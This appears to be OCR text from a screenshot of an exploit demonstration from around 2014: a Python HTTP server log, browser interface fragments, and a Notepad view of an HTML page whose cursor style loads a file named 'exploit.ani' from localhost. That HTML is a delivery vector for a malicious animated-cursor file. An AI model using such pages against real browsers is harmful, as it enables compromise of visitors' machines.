 C:\Python25\python.exe
Started httpserver on port  80
localhost - - [17/Mar/2014 04:06:49] "GET / HTTP/1.1" 200 -
http://127.0.0.1/ - ...
File Edit View Favc »
Back »
Address Go Links »
Internet
127.0.0[1] - Notepad
File Edit Format View Help
<html>
<BODY style="CURSOR: url('127.0.0.1/exploit.ani')"
</html>